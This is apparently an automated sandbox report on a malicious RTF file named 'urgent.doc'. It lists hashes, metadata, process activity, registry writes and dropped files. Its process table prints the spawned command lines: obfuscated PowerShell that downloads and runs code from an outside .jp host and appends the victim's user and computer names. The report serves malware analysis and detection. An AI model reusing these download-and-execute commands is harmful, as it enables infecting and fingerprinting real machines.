| File name: | urgent.doc |
| Full analysis: | https://app.any.run/tasks/5fa3d752-03a5-4f18-bfd4-719643d2007b |
| Verdict: | Malicious activity |
| Analysis date: | March 30, 2020, 18:44:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 8E02CC69FB7467BDAB38F628756B016D |
| SHA1: | 377CF9568489088D6D6598288BDD3BD2279C3AE2 |
| SHA256: | 9CA02196D2EBE0F63A1E2D53D17D484F8F2A91B70315602698E092549E789CA8 |
| SSDEEP: | 384:+JgE1dZ3zPzygEFkkca4avt8E9jNxlPmk5gz4Seo75Y3kMpwmBa5qdj06LvdB:+JgEJkXVv/Yk5gsDZFzb3 |

MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3608)
- cmd.exe (PID: 404)
- cmd.exe (PID: 3924)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3808)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3808)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2228)
- powershell.exe (PID: 2380)
- powershell.exe (PID: 604)
- powershell.exe (PID: 2496)
Executes PowerShell scripts
- cmd.exe (PID: 1352)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3808)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3808)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Windows Óû§ |
|---|---|
| LastModifiedBy: | Windows Óû§ |
| CreateDate: | 2020:03:24 15:36:00 |
| ModifyDate: | 2020:03:25 12:01:00 |
| RevisionNumber: | 18 |
| TotalEditTime: | 17 minutes |
| Pages: | 1 |
| Words: | 11 |
| Characters: | 170 |
| CharactersWithSpaces: | 180 |
| InternalVersionNumber: | 32859 |
Total processes
47
Monitored processes
9
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 404 | "C:\Windows\System32\cmd.exe" /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient)."DownLoadString"('http://NaHb2M8.jp/mail.jsp?admin*USER-PC') | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 604 | powershell IE`x(Ne`w-Obj`ect Net.WebC`lient)."DownLoadString"('http://NaHb2M8.jp/mail.jsp?admin*USER-PC') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 1352 | C:\Programs\Microsoft\Office\12\MSWord\..\..\..\..\..\Windows\system32\cmd.exe /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString('http://NaHb2M8.jp/mail.jsp?dde*%username%*%computername%')&.EXE Microsoft Office Remote Database | C:\Programs\Microsoft\Office\12\MSWord\..\..\..\..\..\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2228 | powershell IE`x(Ne`w-Obj`ect Net.WebC`lient)."DownLoadString"('http://NaHb2M8.jp/mail.jsp?admin*USER-PC') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2380 | powershell IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString('http://NaHb2M8.jp/mail.jsp?dde*admin*USER-PC') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2496 | powershell IE`x(Ne`w-Obj`ect Net.WebC`lient)."DownLoadString"('http://NaHb2M8.jp/mail.jsp?admin*USER-PC') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3608 | "C:\Windows\System32\cmd.exe" /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient)."DownLoadString"('http://NaHb2M8.jp/mail.jsp?admin*USER-PC') | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3808 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\urgent.doc.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3924 | "C:\Windows\System32\cmd.exe" /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient)."DownLoadString"('http://NaHb2M8.jp/mail.jsp?admin*USER-PC') | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 776
Read events
1 875
Write events
774
Delete events
127
Modification events
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | uw, |
Value: 75772C00E00E0000010000000000000000000000 | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
8
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3808 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B55.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2228 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R7CQL13HDYVWZ2N34PO0.temp | — | |
MD5:— | SHA256:— | |||
| 2380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VB4VH3109YZ52Y6JWQAJ.temp | — | |
MD5:— | SHA256:— | |||
| 604 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QVM9JNHB453IVXFBQS6G.temp | — | |
MD5:— | SHA256:— | |||
| 2496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\G98Z9NZ38ZJ5KEZJ2999.temp | — | |
MD5:— | SHA256:— | |||
| 2228 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2228 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa6748c.TMP | binary | |
MD5:— | SHA256:— | |||
| 3808 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3808 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$gent.doc.rtf | pgc | |
MD5:— | SHA256:— | |||
| 3808 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\7UFNDWH1X5OPDY1.sct | xml | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
nahb2m8.jp |
| unknown |